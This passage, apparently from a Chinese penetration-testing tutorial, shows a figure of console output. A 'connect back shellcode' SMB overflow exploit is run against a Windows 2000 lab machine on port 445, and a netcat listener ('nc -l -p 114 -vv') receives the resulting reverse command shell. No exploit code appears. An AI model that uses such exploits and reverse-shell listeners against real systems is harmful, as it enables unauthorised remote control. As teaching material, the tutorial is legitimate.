 Connect back shellcode Edition By superlone[EST]
Tested On Windows 2000 PRO SP4 CN
[+] Trying to connect to remote port on192.168.56.23:445...ESTABLISHED
[+] Making null session...OK
[+]Trying to bind pipe...OK
[*] Tring to send crafted packet...OK
[+]Exploit done!Check your reverse shell on 192.168.56.21:114
C:\WINDOWS\system32\cmd.exe - nc -l -p 114 -vv
F:\21\Fornever\Tools>nc -l -p 114 -vv
listening on [any] 114 ...
connect to [192.168.56.21] from SERVER3 [192.168.56.23] 1049
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\winnt\system32>
图5-3-4 溢出成功并获得CMDSHELL
C:\WINDOWS\system32\cmd.exe - nc -l -p 114 -vv
F:\21\Fornever\Tools>nc -l -p 114 -vv
listening on [any] 114 ...
connect to [192.168.56.21] from SERVER3 [192.168.56.23] 1049
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.